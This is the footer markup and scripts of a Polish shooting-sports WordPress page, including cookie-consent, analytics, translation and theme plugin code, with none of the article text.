<script>(function(){var advanced_ads_ga_UID="UA-123456-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cześć! Portal Strzelecki ceni Twoją prywatność.</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić komfort przeglądania. Klikając „Akceptuj wszystko”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj swoje zgody" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Dostosuj swoje zgody</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Zarządzaj zgodami</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i wykonywaniu niektórych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w każdej kategorii zgody.</p>
<p>Pliki cookie, które są sklasyfikowane jako „Niezbędne”, są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do umożliwienia podstawowych funkcji witryny.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Akceptuj wszystko </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-77736533"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a0beb43b6a
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"2dd3885f7e"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portalstrzelecki.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-wfirma/assets/js/checkout.js?ver=2.9.19.11" id="wfirma-checkout-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"157866692","post":"1521","tz":"1","srv":"portalstrzelecki.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "157866692", "1521" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_72680242-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72680242'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_72680242-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/base.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/1521-2/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="72680242" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_33675323-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33675323'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-33675323","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33675323-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/1521-2/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="33675323" defer></script><script type="text/javascript" src="https://portalstrzelecki.pl/?ai1ec_render_js=common_frontend&amp;is_backend=false&amp;ver=3.0.0" id="ai1ec_requirejs-js"></script>
<script type="text/javascript" id="gt_widget_script_77736533-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77736533'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-77736533","alt_flags":[],"horizontal_position":"right","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_77736533-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/1521-2/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="77736533" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portalstrzelecki.pl/wp-includes/js/wp-emoji-release.min.js?ver=f660cf152d0016c07d08da7a56bd4016"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portalstrzelecki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.3" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_7',
                            $blockObj = jQuery('.tdi_7'),
                            modalUid = 'menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_30',
                            $blockObj = jQuery('.tdi_30'),
                            modalUid = 'subscribe-modal',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_column_title","style_general_inline_text","style_general_is_sticky"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://portalstrzelecki.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":157866692,"store_id":"faea0640-67a1-4f32-9e08-8f16c8a3de8e","ui":null,"url":"https://portalstrzelecki.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["ZAWODY I WYDARZENIA","Relacje z zawod\u00f3w","Nocna stra\u017c IV"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>